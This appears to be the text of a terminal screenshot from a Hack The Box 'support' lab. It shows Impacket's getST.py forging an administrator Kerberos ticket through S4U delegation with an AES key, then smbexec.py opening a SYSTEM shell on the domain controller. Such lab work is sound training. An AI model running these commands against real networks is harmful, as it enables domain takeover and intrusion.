 ┌──(root💀kali)-[/home/…/Documents/htb/support/impacket]
└─# python3 getST.py support.htb/Nym-Machine -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.h
tb -aesKey E7587CE7F7F9FF3483D1D3B3ED8B4603D7C26A807956395B50B470AA4E1169DC
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(root💀kali)-[/home/…/Documents/htb/support/impacket]
└─# export KRB5CCNAME=administrator.ccache
┌──(root💀kali)-[/home/…/Documents/htb/support/impacket]
└─# python3 smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>